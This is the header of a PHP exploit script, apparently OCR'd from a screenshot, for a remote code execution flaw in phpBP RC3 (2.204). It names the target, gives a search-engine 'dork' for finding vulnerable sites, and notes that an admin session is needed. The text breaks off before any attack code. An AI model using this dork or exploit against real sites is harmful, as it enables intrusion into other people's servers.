
<?
//******************************************
//Kacper & str0ke Settings 
$exploit_name
=
"phpBP <= RC3 (2.204) 
(sql/cmd) Remote Code Execution 
Exploit"
;
$script_name
=
"phpBP RC3 (2.204)"
;
$script_site
=
"http://www.phpbp.com/"
;
$dork
=
'Silnik strony jest chroniony 
prawami autorskimi PHP BP Team'
;
//to work exploit you need admin 
session
//******************************************
print
'
